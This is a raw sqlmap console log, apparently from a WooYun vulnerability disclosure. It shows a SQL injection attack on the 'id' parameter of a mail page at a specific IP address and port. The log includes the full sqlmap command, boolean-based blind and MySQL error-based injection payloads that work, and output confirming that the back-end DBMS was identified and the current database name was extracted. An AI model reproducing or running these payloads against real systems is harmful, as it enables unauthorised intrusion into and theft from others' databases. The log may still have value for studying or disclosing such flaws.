 D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141" --current-db
sqlmap
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:17:40
[00:17:40] [INFO] resuming back-end DBMS 'mysql'
[00:17:40] [INFO] testing connection to the target URL
[00:17:41] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:17:41] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
获取到当前网站所使用的数据库
[00:17:41] [INFO] fetching current database
[00:17:41] [INFO] resumed: nmggadb
www.wooyun.org
current database: 'nmggadb'